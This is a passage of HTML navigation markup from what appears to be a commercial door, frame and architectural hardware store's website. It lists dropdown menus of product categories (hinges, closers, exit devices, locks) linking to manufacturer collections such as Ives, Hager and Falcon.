    <a href="#" class="dropdown-link">
      <span>Doors / Frames</span>
      
      
    </a>
    <span class="expand"></span>
  </div>
  
  <ul class="dropdown-menu">
    <li class="back-prev-menu"><span class="expand back">Back</span></li>
    




  <li><a tabindex="-1" href="/collections/eliason-doors"><span>Eliason Doors</span></a></li>



    




  <li><a tabindex="-1" href="/products/clear-anodized-aluminum-frames"><span>Aluminum Frames</span></a></li>



    




  <li><a tabindex="-1" href="/collections/timely-frames"><span>Timely Frames</span></a></li>



    




  <li><a tabindex="-1" href="/pages/hollow-metal-doors"><span>Hollow Metal Doors</span></a></li>



    




  
  
  

  
	
  

  

  
	
  <li class="dropdown dropdown-submenu">
    <div class="dropdown-inner">
      <a href="/#" class="dropdown-link">
        <span>Wood Doors</span>    
      </a>

      <span class="expand"></span>
    </div>
    <ul class="dropdown-menu">
      <li class="back-prev-menu d-block d-lg-none"><span class="expand back">Back</span></li>
      




  <li><a tabindex="-1" href="/pages/college-guard-doors"><span>Colledge Guard Pre-Finished</span></a></li>



      




  <li><a tabindex="-1" href="/pages/barn-doors"><span>Barn Doors</span></a></li>



      
    </ul>
  </li>



    
  </ul>
</li>
    

  



          




 
 
 



























  
    

    
        

        

    
        

        

    
        

        

    
        

        

    
        

        

    
        

        

    
        

        

    
        

        

    
        

        

    
        

        

    
        

        

    
        

        

    
        

        

    
        

        

    
        

        

    
        

        

    
        

        

    
        

        

    
        

        

    

  
      <li class="dropdown">
  <div class="dropdown-inner">
    <a href="/#" class="dropdown-link">
      <span>Hardware</span>
      
      
    </a>
    <span class="expand"></span>
  </div>
  
  <ul class="dropdown-menu">
    <li class="back-prev-menu"><span class="expand back">Back</span></li>
    




  
  
  

  
	
  

  

  
	
  <li class="dropdown dropdown-submenu">
    <div class="dropdown-inner">
      <a href="#" class="dropdown-link">
        <span>Gasketing/Seals</span>    
      </a>

      <span class="expand"></span>
    </div>
    <ul class="dropdown-menu">
      <li class="back-prev-menu d-block d-lg-none"><span class="expand back">Back</span></li>
      




  <li><a tabindex="-1" href="/collections/hardware"><span>Pemko</span></a></li>



      
    </ul>
  </li>



    




  
  
  

  
	
  

  

  
	
  <li class="dropdown dropdown-submenu">
    <div class="dropdown-inner">
      <a href="#" class="dropdown-link">
        <span>Barn Door Hardware</span>    
      </a>

      <span class="expand"></span>
    </div>
    <ul class="dropdown-menu">
      <li class="back-prev-menu d-block d-lg-none"><span class="expand back">Back</span></li>
      




  <li><a tabindex="-1" href="/collections/doormerica/barn"><span>Doormerica</span></a></li>



      
    </ul>
  </li>



    




  <li><a tabindex="-1" href="#"><span>Bifold Hardware</span></a></li>



    




  
  
  

  
	
  

  

  
	
  <li class="dropdown dropdown-submenu">
    <div class="dropdown-inner">
      <a href="#" class="dropdown-link">
        <span>Closers / Coordinators</span>    
      </a>

      <span class="expand"></span>
    </div>
    <ul class="dropdown-menu">
      <li class="back-prev-menu d-block d-lg-none"><span class="expand back">Back</span></li>
      




  <li><a tabindex="-1" href="/collections/cal-royal-closers"><span>Cal Royal</span></a></li>



      




  <li><a tabindex="-1" href="/collections/doormerica/closer"><span>Doormerica</span></a></li>



      





  <li><a tabindex="-1" href="/collections/norton/closer"><span>Norton</span></a></li>



      
    </ul>
  </li>



    




  
  
  

  
	
  

  

  
	
  <li class="dropdown dropdown-submenu">
    <div class="dropdown-inner">
      <a href="#" class="dropdown-link">
        <span>Coordinators</span>    
      </a>

      <span class="expand"></span>
    </div>
    <ul class="dropdown-menu">
      <li class="back-prev-menu d-block d-lg-none"><span class="expand back">Back</span></li>
      




  <li><a tabindex="-1" href="/collections/doormerica/coordinator"><span>Doormerica</span></a></li>



      




  <li><a tabindex="-1" href="/collections/ives/coordinator"><span>Ives</span></a></li>



      




  <li><a tabindex="-1" href="/collections/rockwood/coordinator"><span>Rockwood</span></a></li>



      




  <li><a tabindex="-1" href="/collections/trimco/coordinator"><span>Trimco</span></a></li>



      
    </ul>
  </li>



    




  
  
  

  
	
  

  

  
	
  <li class="dropdown dropdown-submenu">
    <div class="dropdown-inner">
      <a href="#" class="dropdown-link">
        <span>Catch Ball/Roller</span>    
      </a>

      <span class="expand"></span>
    </div>
    <ul class="dropdown-menu">
      <li class="back-prev-menu d-block d-lg-none"><span class="expand back">Back</span></li>
      




  <li><a tabindex="-1" href="/collections/ives/ball-catch"><span>Ives</span></a></li>



      




  <li><a tabindex="-1" href="/collections/doormerica/ball-catch"><span>Doormerica</span></a></li>



      




  <li><a tabindex="-1" href="/collections/rockwood/ball-catch"><span>Rockwood</span></a></li>



      




  <li><a tabindex="-1" href="/collections/trimco/ball-catch"><span>Trimco</span></a></li>



      
    </ul>
  </li>



    




  <li><a tabindex="-1" href="#"><span>Closet Hardware</span></a></li>



    




  
  
  

  
	
  

  

  
	
  <li class="dropdown dropdown-submenu">
    <div class="dropdown-inner">
      <a href="#" class="dropdown-link">
        <span>Continuous Hinges</span>    
      </a>

      <span class="expand"></span>
    </div>
    <ul class="dropdown-menu">
      <li class="back-prev-menu d-block d-lg-none"><span class="expand back">Back</span></li>
      




  <li><a tabindex="-1" href="/collections/hager/continuous-hinge"><span>Hager</span></a></li>



      




  <li><a tabindex="-1" href="/collections/hardware/continuous-hinge"><span>Pemko</span></a></li>



      
    </ul>
  </li>



    




  
  
  

  
	
  

  

  
	
  <li class="dropdown dropdown-submenu">
    <div class="dropdown-inner">
      <a href="#" class="dropdown-link">
        <span>Cylinders</span>    
      </a>

      <span class="expand"></span>
    </div>
    <ul class="dropdown-menu">
      <li class="back-prev-menu d-block d-lg-none"><span class="expand back">Back</span></li>
      




  <li><a tabindex="-1" href="/collections/falcon/cylinders"><span>Falcon</span></a></li>



      

    </ul>
  </li>



    




  
  
  

  
	
  

  

  
	
  <li class="dropdown dropdown-submenu">
    <div class="dropdown-inner">
      <a href="#" class="dropdown-link">
        <span>Door Bottoms </span>    
      </a>

      <span class="expand"></span>
    </div>
    <ul class="dropdown-menu">
      <li class="back-prev-menu d-block d-lg-none"><span class="expand back">Back</span></li>
      




  <li><a tabindex="-1" href="/collections/hardware/sweep"><span>Pemko</span></a></li>



      
    </ul>
  </li>



    




  
  
  

  
	
  

  

  
	
  <li class="dropdown dropdown-submenu">
    <div class="dropdown-inner">
      <a href="#" class="dropdown-link">
        <span>Door Guards</span>    
      </a>

      <span class="expand"></span>
    </div>
    <ul class="dropdown-menu">
      <li class="back-prev-menu d-block d-lg-none"><span class="expand back">Back</span></li>
      




  <li><a tabindex="-1" href="/collections/don-jo/latch-guard"><span>Don Jo</span></a></li>



      




  <li><a tabindex="-1" href="/collections/doormerica/latch-guard"><span>Doormerica</span></a></li>



      
    </ul>
  </li>



    




  <li><a tabindex="-1" href="#"><span>Double Acting Spring Hinge</span></a></li>



    




  
  
  

  
	
  

  

  
	
  <li class="dropdown dropdown-submenu">
    <div class="dropdown-inner">
      <a href="#" class="dropdown-link">
        <span>Electric Hinges</span>    
      </a>

      <span class="expand"></span>
    </div>
    <ul class="dropdown-menu">
      <li class="back-prev-menu d-block d-lg-none"><span class="expand back">Back</span></li>
      




  <li><a tabindex="-1" href="/collections/command-access"><span>Command Access</span></a></li>



      
    </ul>
  </li>



    




  
  
  

  
	
  

  

  
	
  <li class="dropdown dropdown-submenu">
    <div class="dropdown-inner">
      <a href="#" class="dropdown-link">
        <span>Electric Strikes</span>    
      </a>

      <span class="expand"></span>
    </div>
    <ul class="dropdown-menu">
      <li class="back-prev-menu d-block d-lg-none"><span class="expand back">Back</span></li>
      




  <li><a tabindex="-1" href="/collections/adams-rite"><span>Adams Rite</span></a></li>



      




  <li><a tabindex="-1" href="/collections/hes"><span>HES</span></a></li>



      




  <li><a tabindex="-1" href="/collections/trine"><span>Trine</span></a></li>



      

    </ul>
  </li>



    




  
  
  

  
	
  

  

  
	
  <li class="dropdown dropdown-submenu">
    <div class="dropdown-inner">
      <a href="#" class="dropdown-link">
        <span>Filler Plates</span>    
      </a>

      <span class="expand"></span>
    </div>
    <ul class="dropdown-menu">
      <li class="back-prev-menu d-block d-lg-none"><span class="expand back">Back</span></li>
      




  <li><a tabindex="-1" href="/collections/don-jo"><span>Don Jo</span></a></li>



      
    </ul>
  </li>



    




  
  
  

  
	
  

  

  
	
  <li class="dropdown dropdown-submenu">
    <div class="dropdown-inner">
      <a href="#" class="dropdown-link">
        <span>Flush Pulls</span>    
      </a>

      <span class="expand"></span>
    </div>
    <ul class="dropdown-menu">
      <li class="back-prev-menu d-block d-lg-none"><span class="expand back">Back</span></li>
      




  <li><a tabindex="-1" href="/collections/ives"><span>Ives</span></a></li>



      




  <li><a tabindex="-1" href="/collections/trimco"><span>Trimco</span></a></li>



      
    </ul>
  </li>



    




  
  
  

  
	
  

  

  
	
  <li class="dropdown dropdown-submenu">
    <div class="dropdown-inner">
      <a href="#" class="dropdown-link">
        <span>Hand Rail/Brackets</span>    
      </a>

      <span class="expand"></span>
    </div>
    <ul class="dropdown-menu">
      <li class="back-prev-menu d-block d-lg-none"><span class="expand back">Back</span></li>
      




  <li><a tabindex="-1" href="/collections/hager"><span>Hager</span></a></li>



      




  <li><a tabindex="-1" href="/collections/ives"><span>Ives</span></a></li>



      
    </ul>
  </li>



    




  
  
  

  
	
  

  

  
	
  <li class="dropdown dropdown-submenu">
    <div class="dropdown-inner">
      <a href="#" class="dropdown-link">
        <span>Hinges</span>    
      </a>

      <span class="expand"></span>
    </div>
    <ul class="dropdown-menu">
      <li class="back-prev-menu d-block d-lg-none"><span class="expand back">Back</span></li>
      




  <li><a tabindex="-1" href="/collections/doormerica"><span>Doormerica</span></a></li>



      




  <li><a tabindex="-1" href="/collections/hager"><span>Hager</span></a></li>



      




  <li><a tabindex="-1" href="/collections/ives"><span>Ives</span></a></li>



      
    </ul>
  </li>



    




  
  
  

  
	
  

  

  
	
  <li class="dropdown dropdown-submenu">
    <div class="dropdown-inner">
      <a href="#" class="dropdown-link">
        <span>Kick Plates</span>    
      </a>

      <span class="expand"></span>
    </div>
    <ul class="dropdown-menu">
      <li class="back-prev-menu d-block d-lg-none"><span class="expand back">Back</span></li>
      




  <li><a tabindex="-1" href="/collections/don-jo"><span>Don Jo</span></a></li>



      




  <li><a tabindex="-1" href="/collections/doormerica"><span>Doormerica</span></a></li>



      




  <li><a tabindex="-1" href="/collections/ives"><span>Ives</span></a></li>



      




  <li><a tabindex="-1" href="/collections/rockwood"><span>Rockwood</span></a></li>



      
    </ul>
  </li>



    




  
  
  

  
	
  

  

  
	
  <li class="dropdown dropdown-submenu">
    <div class="dropdown-inner">
      <a href="#" class="dropdown-link">
        <span>Lock Guard Plates/Latch Plates</span>    
      </a>

      <span class="expand"></span>
    </div>
    <ul class="dropdown-menu">
      <li class="back-prev-menu d-block d-lg-none"><span class="expand back">Back</span></li>
      




  <li><a tabindex="-1" href="/collections/don-jo"><span>Don Jo</span></a></li>



      




  <li><a tabindex="-1" href="/collections/ives"><span>Ives</span></a></li>



      




  <li><a tabindex="-1" href="/collections/trimco"><span>Trimco</span></a></li>



      
    </ul>
  </li>



    




  
  
  

  
	
  

  

  
	
  <li class="dropdown dropdown-submenu">
    <div class="dropdown-inner">
      <a href="#" class="dropdown-link">
        <span>Low Energy Operators</span>    
      </a>

      <span class="expand"></span>
    </div>
    <ul class="dropdown-menu">
      <li class="back-prev-menu d-block d-lg-none"><span class="expand back">Back</span></li>
      




  <li><a tabindex="-1" href="/collections/falcon"><span>Falcon</span></a></li>



      




  <li><a tabindex="-1" href="/collections/norton"><span>Norton</span></a></li>



      

    </ul>
  </li>



    




  
  
  

  
	
  

  

  
	
  <li class="dropdown dropdown-submenu">
    <div class="dropdown-inner">
      <a href="#" class="dropdown-link">
        <span>Overhead Holders</span>    
      </a>

      <span class="expand"></span>
    </div>
    <ul class="dropdown-menu">
      <li class="back-prev-menu d-block d-lg-none"><span class="expand back">Back</span></li>
      




  <li><a tabindex="-1" href="/collections/glynn-johnson"><span>Glynn Johnson</span></a></li>



      
    </ul>
  </li>



    




  
  
  

  
	
  

  

  
	
  <li class="dropdown dropdown-submenu">
    <div class="dropdown-inner">
      <a href="#" class="dropdown-link">
        <span>Pivots</span>    
      </a>

      <span class="expand"></span>
    </div>
    <ul class="dropdown-menu">
      <li class="back-prev-menu d-block d-lg-none"><span class="expand back">Back</span></li>
      




  <li><a tabindex="-1" href="/collections/hager"><span>Hager</span></a></li>



      




  <li><a tabindex="-1" href="/collections/rixson"><span>Rixson</span></a></li>



      
    </ul>
  </li>



    




  
  
  

  
	
  

  

  
	
  <li class="dropdown dropdown-submenu">
    <div class="dropdown-inner">
      <a href="#" class="dropdown-link">
        <span>Plates Push/Pull/Remodel</span>    
      </a>

      <span class="expand"></span>
    </div>
    <ul class="dropdown-menu">
      <li class="back-prev-menu d-block d-lg-none"><span class="expand back">Back</span></li>
      




  <li><a tabindex="-1" href="/collections/don-jo"><span>Don Jo</span></a></li>



      




  <li><a tabindex="-1" href="/collections/doormerica"><span>Doormerica</span></a></li>



      




  <li><a tabindex="-1" href="/collections/hager"><span>Hager</span></a></li>



      




  <li><a tabindex="-1" href="/collections/ives"><span>Ives</span></a></li>



      




  <li><a tabindex="-1" href="/collections/rockwood"><span>Rockwood</span></a></li>



      




  <li><a tabindex="-1" href="/collections/trimco"><span>Trimco</span></a></li>



      
    </ul>
  </li>



    




  
  
  

  
	
  

  

  
	
  <li class="dropdown dropdown-submenu">
    <div class="dropdown-inner">
      <a href="#" class="dropdown-link">
        <span>Power Supplies</span>    
      </a>

      <span class="expand"></span>
    </div>
    <ul class="dropdown-menu">
      <li class="back-prev-menu d-block d-lg-none"><span class="expand back">Back</span></li>
      




  <li><a tabindex="-1" href="/collections/adams-rite"><span>Adams Rite</span></a></li>



      




  <li><a tabindex="-1" href="/collections/command-access"><span>Command Access</span></a></li>



      




  <li><a tabindex="-1" href="/collections/falcon"><span>Falcon</span></a></li>



      




  <li><a tabindex="-1" href="/collections/trine"><span>Trine</span></a></li>



      

    </ul>
  </li>



    




  
  
  

  
	
  

  

  
	
  <li class="dropdown dropdown-submenu">
    <div class="dropdown-inner">
      <a href="#" class="dropdown-link">
        <span>Screws for Hinges</span>    
      </a>

      <span class="expand"></span>
    </div>
    <ul class="dropdown-menu">
      <li class="back-prev-menu d-block d-lg-none"><span class="expand back">Back</span></li>
      




  <li><a tabindex="-1" href="/collections/hager"><span>Hager</span></a></li>



      
    </ul>
  </li>



    




  
  
  

  
	
  

  

  
	
  <li class="dropdown dropdown-submenu">
    <div class="dropdown-inner">
      <a href="#" class="dropdown-link">
        <span>Stops and Holders</span>    
      </a>

      <span class="expand"></span>
    </div>
    <ul class="dropdown-menu">
      <li class="back-prev-menu d-block d-lg-none"><span class="expand back">Back</span></li>
      




  <li><a tabindex="-1" href="/collections/doormerica"><span>Doormerica</span></a></li>



      




  <li><a tabindex="-1" href="/collections/don-jo"><span>Don Jo</span></a></li>



      




  <li><a tabindex="-1" href="/collections/hager"><span>Hager</span></a></li>



      




  <li><a tabindex="-1" href="/collections/ives"><span>Ives</span></a></li>



      





  <li><a tabindex="-1" href="/collections/rixson"><span>Rixson</span></a></li>



      




  <li><a tabindex="-1" href="/collections/rockwood"><span>Rockwood</span></a></li>



      




  <li><a tabindex="-1" href="/collections/trimco"><span>Trimco</span></a></li>



      
    </ul>
  </li>



    




  
  
  

  
	
  

  

  
	
  <li class="dropdown dropdown-submenu">
    <div class="dropdown-inner">
      <a href="#" class="dropdown-link">
        <span>Storefront Hardware</span>    
      </a>

      <span class="expand"></span>
    </div>
    <ul class="dropdown-menu">
      <li class="back-prev-menu d-block d-lg-none"><span class="expand back">Back</span></li>
      




  <li><a tabindex="-1" href="/collections/adams-rite"><span>Adams Rite</span></a></li>



      




  <li><a tabindex="-1" href="/collections/rixson"><span>Rixson</span></a></li>



      




  <li><a tabindex="-1" href="/collections/trimco"><span>Trimco</span></a></li>



      
    </ul>
  </li>



    




  
  
  

  
	
  

  

  
	
  <li class="dropdown dropdown-submenu">
    <div class="dropdown-inner">
      <a href="#" class="dropdown-link">
        <span>Strikes</span>    
      </a>

      <span class="expand"></span>
    </div>
    <ul class="dropdown-menu">
      <li class="back-prev-menu d-block d-lg-none"><span class="expand back">Back</span></li>
      




  <li><a tabindex="-1" href="/collections/don-jo"><span>Don Jo</span></a></li>



      




  <li><a tabindex="-1" href="/collections/doormerica"><span>Doormerica</span></a></li>



      




  <li><a tabindex="-1" href="/collections/ives"><span>Ives</span></a></li>



      




  <li><a tabindex="-1" href="/collections/falcon"><span>Falcon</span></a></li>



      




  <li><a tabindex="-1" href="/collections/rockwood"><span>Rockwood</span></a></li>



      


    </ul>
  </li>



    




  
  
  

  
	
  

  

  
	
  <li class="dropdown dropdown-submenu">
    <div class="dropdown-inner">
      <a href="#" class="dropdown-link">
        <span>Thresholds</span>    
      </a>

      <span class="expand"></span>
    </div>
    <ul class="dropdown-menu">
      <li class="back-prev-menu d-block d-lg-none"><span class="expand back">Back</span></li>
      




  <li><a tabindex="-1" href="/collections/hardware"><span>Pemko</span></a></li>



      
    </ul>
  </li>



    




  
  
  

  
	
  

  

  
	
  <li class="dropdown dropdown-submenu">
    <div class="dropdown-inner">
      <a href="#" class="dropdown-link">
        <span>Wardrobe Hooks</span>    
      </a>

      <span class="expand"></span>
    </div>
    <ul class="dropdown-menu">
      <li class="back-prev-menu d-block d-lg-none"><span class="expand back">Back</span></li>
      




  <li><a tabindex="-1" href="/collections/ives"><span>Ives</span></a></li>



      
    </ul>
  </li>



    
  </ul>
</li>
    

  



          




 
 
 



























  
    

    
        

        

    
        

        

    
        

        

    
        

        

    
        

        

    
        

        

    
        

        

    
        

        

    
        

        

    
        

        

    
        

        

    
        

        

    
        

        

    
        

        

    
        

        

    
        

        

    
        

        

    
        

        

    
        

        

    

  
      <li class="dropdown">
  <div class="dropdown-inner">
    <a href="#" class="dropdown-link">
      <span>Accessories</span>
      
      
    </a>
    <span class="expand"></span>
  </div>
  
  <ul class="dropdown-menu">
    <li class="back-prev-menu"><span class="expand back">Back</span></li>
    




  
  
  

  
	
  

  

  
	
  <li class="dropdown dropdown-submenu">
    <div class="dropdown-inner">
      <a href="/#" class="dropdown-link">
        <span>Access Panels</span>    
      </a>

      <span class="expand"></span>
    </div>
    <ul class="dropdown-menu">
      <li class="back-prev-menu d-block d-lg-none"><span class="expand back">Back</span></li>
      




  <li><a tabindex="-1" href="/collections/babcock-davis"><span>Babcock Davis</span></a></li>



      
    </ul>
  </li>



    




  
  
  

  
	
  

  

  
	
  <li class="dropdown dropdown-submenu">
    <div class="dropdown-inner">
      <a href="#" class="dropdown-link">
        <span>Bath Accessories</span>    
      </a>

      <span class="expand"></span>
    </div>
    <ul class="dropdown-menu">
      <li class="back-prev-menu d-block d-lg-none"><span class="expand back">Back</span></li>
      




  <li><a tabindex="-1" href="/collections/bathroom-accessories"><span>Bobrick</span></a></li>



      
    </ul>
  </li>



    




  
  
  

  
	
  

  

  
	
  <li class="dropdown dropdown-submenu">
    <div class="dropdown-inner">
      <a href="#" class="dropdown-link">
        <span>Door Viewers</span>    
      </a>

      <span class="expand"></span>
    </div>
    <ul class="dropdown-menu">
      <li class="back-prev-menu d-block d-lg-none"><span class="expand back">Back</span></li>
      




  <li><a tabindex="-1" href="/collections/doormerica"><span>Doormerica</span></a></li>



      




  <li><a tabindex="-1" href="/collections/hager"><span>Hager</span></a></li>



      




  <li><a tabindex="-1" href="/collections/ives"><span>Ives</span></a></li>



      




  <li><a tabindex="-1" href="/collections/rockwood"><span>Rockwood</span></a></li>



      
    </ul>
  </li>



    




  
  
  

  
	
  

  

  
	
  <li class="dropdown dropdown-submenu">
    <div class="dropdown-inner">
      <a href="#" class="dropdown-link">
        <span>Electric Accessories/Supplies</span>    
      </a>

      <span class="expand"></span>
    </div>
    <ul class="dropdown-menu">
      <li class="back-prev-menu d-block d-lg-none"><span class="expand back">Back</span></li>
      




  <li><a tabindex="-1" href="/collections/adams-rite"><span>Adams Rite</span></a></li>



      

    </ul>
  </li>



    




  
  
  

  
	
  

  

  
	
  <li class="dropdown dropdown-submenu">
    <div class="dropdown-inner">
      <a href="#" class="dropdown-link">
        <span>Exit Alarms/Controls</span>    
      </a>

      <span class="expand"></span>
    </div>
    <ul class="dropdown-menu">
      <li class="back-prev-menu d-block d-lg-none"><span class="expand back">Back</span></li>
      




  <li><a tabindex="-1" href="/collections/alarm-lock"><span>Alarm Lock</span></a></li>



      




  <li><a tabindex="-1" href="/collections/detex"><span>Detex</span></a></li>



      




  <li><a tabindex="-1" href="/collections/doormerica"><span>Doormerica</span></a></li>



      

    </ul>
  </li>



    




  
  
  

  
	
  

  

  
	
  <li class="dropdown dropdown-submenu">
    <div class="dropdown-inner">
      <a href="#" class="dropdown-link">
        <span>Exit Devices/Trim</span>    
      </a>

      <span class="expand"></span>
    </div>
    <ul class="dropdown-menu">
      <li class="back-prev-menu d-block d-lg-none"><span class="expand back">Back</span></li>
      




  <li><a tabindex="-1" href="/collections/adams-rite"><span>Adams Rite</span></a></li>



      




  <li><a tabindex="-1" href="/collections/doormerica"><span>Doormerica</span></a></li>



      




  <li><a tabindex="-1" href="/collections/falcon"><span>Falcon</span></a></li>



      

    </ul>
  </li>



    




  
  
  

  
	
  

  

  
	
  <li class="dropdown dropdown-submenu">
    <div class="dropdown-inner">
      <a href="#" class="dropdown-link">
        <span>House Numbers</span>    
      </a>

      <span class="expand"></span>
    </div>
    <ul class="dropdown-menu">
      <li class="back-prev-menu d-block d-lg-none"><span class="expand back">Back</span></li>
      




  <li><a tabindex="-1" href="/collections/ives"><span>Ives</span></a></li>



      
    </ul>
  </li>



    




  
  
  

  
	
  

  

  
	
  <li class="dropdown dropdown-submenu">
    <div class="dropdown-inner">
      <a href="#" class="dropdown-link">
        <span>Key Blanks</span>    
      </a>

      <span class="expand"></span>
    </div>
    <ul class="dropdown-menu">
      <li class="back-prev-menu d-block d-lg-none"><span class="expand back">Back</span></li>
      




  <li><a tabindex="-1" href="/collections/falcon"><span>Falcon</span></a></li>



      

    </ul>
  </li>



    




  
  
  

  
	
  

  

  
	
  <li class="dropdown dropdown-submenu">
    <div class="dropdown-inner">
      <a href="#" class="dropdown-link">
        <span>Keying Product</span>    
      </a>

      <span class="expand"></span>
    </div>
    <ul class="dropdown-menu">
      <li class="back-prev-menu d-block d-lg-none"><span class="expand back">Back</span></li>
      




  <li><a tabindex="-1" href="/collections/falcon"><span>Falcon</span></a></li>



      

    </ul>
  </li>



    




  
  
  

  
	
  

  

  
	
  <li class="dropdown dropdown-submenu">
    <div class="dropdown-inner">
      <a href="#" class="dropdown-link">
        <span>Knockers</span>    
      </a>

      <span class="expand"></span>
    </div>
    <ul class="dropdown-menu">
      <li class="back-prev-menu d-block d-lg-none"><span class="expand back">Back</span></li>
      




  <li><a tabindex="-1" href="/collections/ives"><span>Ives</span></a></li>



      
    </ul>
  </li>



    




  
  
  

  
	
  

  

  
	
  <li class="dropdown dropdown-submenu">
    <div class="dropdown-inner">
      <a href="#" class="dropdown-link">
        <span>Latches</span>    
      </a>

      <span class="expand"></span>
    </div>
    <ul class="dropdown-menu">
      <li class="back-prev-menu d-block d-lg-none"><span class="expand back">Back</span></li>
      




  <li><a tabindex="-1" href="/collections/doormerica"><span>Doormerica</span></a></li>



      




  <li><a tabindex="-1" href="/collections/falcon"><span>Falcon</span></a></li>



      




  <li><a tabindex="-1" href="/collections/ives"><span>Ives</span></a></li>



      




  <li><a tabindex="-1" href="/collections/rockwood"><span>Rockwood</span></a></li>



      

    </ul>
  </li>



    




  
  
  

  
	
  

  

  
	
  <li class="dropdown dropdown-submenu">
    <div class="dropdown-inner">
      <a href="#" class="dropdown-link">
        <span>Magnetic Door Holders</span>    
      </a>

      <span class="expand"></span>
    </div>
    <ul class="dropdown-menu">
      <li class="back-prev-menu d-block d-lg-none"><span class="expand back">Back</span></li>
      




  <li><a tabindex="-1" href="/collections/doormerica"><span>Doormerica</span></a></li>



      





  <li><a tabindex="-1" href="/collections/rixson"><span>Rixson</span></a></li>



      
    </ul>
  </li>



    




  
  
  

  
	
  

  

  
	
  <li class="dropdown dropdown-submenu">
    <div class="dropdown-inner">
      <a href="#" class="dropdown-link">
        <span>Mail Slots</span>    
      </a>

      <span class="expand"></span>
    </div>
    <ul class="dropdown-menu">
      <li class="back-prev-menu d-block d-lg-none"><span class="expand back">Back</span></li>
      




  <li><a tabindex="-1" href="/collections/ives"><span>Ives</span></a></li>



      
    </ul>
  </li>



    




  
  
  

  
	
  

  

  
	
  <li class="dropdown dropdown-submenu">
    <div class="dropdown-inner">
      <a href="#" class="dropdown-link">
        <span>Mullions</span>    
      </a>

      <span class="expand"></span>
    </div>
    <ul class="dropdown-menu">
      <li class="back-prev-menu d-block d-lg-none"><span class="expand back">Back</span></li>
      




  <li><a tabindex="-1" href="/collections/doormerica"><span>Doormerica</span></a></li>



      




  <li><a tabindex="-1" href="/collections/falcon"><span>Falcon</span></a></li>



      

    </ul>
  </li>



    




  
  
  

  
	
  

  

  
	
  <li class="dropdown dropdown-submenu">
    <div class="dropdown-inner">
      <a href="#" class="dropdown-link">
        <span>Silencers</span>    
      </a>

      <span class="expand"></span>
    </div>
    <ul class="dropdown-menu">
      <li class="back-prev-menu d-block d-lg-none"><span class="expand back">Back</span></li>
      




  <li><a tabindex="-1" href="/collections/ives"><span>Ives</span></a></li>



      




  <li><a tabindex="-1" href="/collections/rockwood"><span>Rockwood</span></a></li>



      
    </ul>
  </li>



    




  
  
  

  
	
  

  

  
	
  <li class="dropdown dropdown-submenu">
    <div class="dropdown-inner">
      <a href="#" class="dropdown-link">
        <span>Signs</span>    
      </a>

      <span class="expand"></span>
    </div>
    <ul class="dropdown-menu">
      <li class="back-prev-menu d-block d-lg-none"><span class="expand back">Back</span></li>
      




  <li><a tabindex="-1" href="/collections/don-jo"><span>Don Jo</span></a></li>



      




  <li><a tabindex="-1" href="/collections/doormerica"><span>Doormerica</span></a></li>



      
    </ul>
  </li>



    
  </ul>
</li>
    

  



          




 
 
 



























  
    

    
        

        

    
        

        

    
        

        

    
        

        

    
        

        

    
        

        

    
        

        

    
        

        

    
        

        

    
        

        

    
        

        

    
        

        

    
        

        

    
        

        

    
        

        

    
        

        

    
        

        

    
        

        

    
        

        

    

  
      <li class="dropdown">
  <div class="dropdown-inner">
    <a href="#" class="dropdown-link">
      <span>Locks</span>
      
      
    </a>
    <span class="expand"></span>
  </div>
  
  <ul class="dropdown-menu">
    <li class="back-prev-menu"><span class="expand back">Back</span></li>
    




  
  
  

  
	
  

  

  
	
  <li class="dropdown dropdown-submenu">
    <div class="dropdown-inner">
      <a href="/#" class="dropdown-link">
        <span>Access Control</span>    
      </a>

      <span class="expand"></span>
    </div>
    <ul class="dropdown-menu">
      <li class="back-prev-menu d-block d-lg-none"><span class="expand back">Back</span></li>
      




  <li><a tabindex="-1" href="/collections/alarm-lock"><span>Alarm Lock</span></a></li>



      




  <li><a tabindex="-1" href="/collections/camden"><span>Camden</span></a></li>



      




  <li><a tabindex="-1" href="/collections/command-access"><span>Command Access</span></a></li>



      

    </ul>
  </li>



    




  
  
  

  
	
  

  

  
	
  <li class="dropdown dropdown-submenu">
    <div class="dropdown-inner">
      <a href="#" class="dropdown-link">
        <span>Bolts Manual/Automatic</span>    
      </a>

      <span class="expand"></span>
    </div>
    <ul class="dropdown-menu">
      <li class="back-prev-menu d-block d-lg-none"><span class="expand back">Back</span></li>
      




  <li><a tabindex="-1" href="/collections/doormerica"><span>Doormerica</span></a></li>



      




  <li><a tabindex="-1" href="/collections/hager"><span>Hager</span></a></li>



      




  <li><a tabindex="-1" href="/collections/ives"><span>Ives</span></a></li>



      




  <li><a tabindex="-1" href="/collections/rockwood"><span>Rockwood</span></a></li>



      




  <li><a tabindex="-1" href="/collections/trimco"><span>Trimco</span></a></li>



      
    </ul>
  </li>



    




  
  
  

  
	
  

  

  
	
  <li class="dropdown dropdown-submenu">
    <div class="dropdown-inner">
      <a href="#" class="dropdown-link">
        <span>Deadbolts</span>    
      </a>

      <span class="expand"></span>
    </div>
    <ul class="dropdown-menu">
      <li class="back-prev-menu d-block d-lg-none"><span class="expand back">Back</span></li>
      




  <li><a tabindex="-1" href="/collections/doormerica"><span>Doormerica</span></a></li>



      




  <li><a tabindex="-1" href="/collections/falcon"><span>Falcon</span></a></li>



      

    </ul>
  </li>



    




  
  
  

  
	
  

  

  
	
  <li class="dropdown dropdown-submenu">
    <div class="dropdown-inner">
      <a href="#" class="dropdown-link">
        <span>Electric Locks</span>    
      </a>

      <span class="expand"></span>
    </div>
    <ul class="dropdown-menu">
      <li class="back-prev-menu d-block d-lg-none"><span class="expand back">Back</span></li>
      




  <li><a tabindex="-1" href="/collections/command-access"><span>Command Access</span></a></li>



      




  <li><a tabindex="-1" href="/collections/doormerica"><span>Doormerica</span></a></li>



      

    </ul>
  </li>



    




  
  
  

  
	
  

  

  
	
  <li class="dropdown dropdown-submenu">
    <div class="dropdown-inner">
      <a href="#" class="dropdown-link">
        <span>Locksets</span>    
      </a>

      <span class="expand"></span>
    </div>
    <ul class="dropdown-menu">
      <li class="back-prev-menu d-block d-lg-none"><span class="expand back">Back</span></li>
      




  <li><a tabindex="-1" href="/collections/doormerica"><span>Doormerica</span></a></li>



      




  <li><a tabindex="-1" href="/collections/falcon"><span>Falcon</span></a></li>



      

    </ul>
  </li>



    




  
  
  

  
	
  

  

  
	
  <li class="dropdown dropdown-submenu">
    <div class="dropdown-inner">
      <a href="#" class="dropdown-link">
        <span>Pocket Door Locks</span>    
      </a>

      <span class="expand"></span>
    </div>
    <ul class="dropdown-menu">
      <li class="back-prev-menu d-block d-lg-none"><span class="expand back">Back</span></li>
      




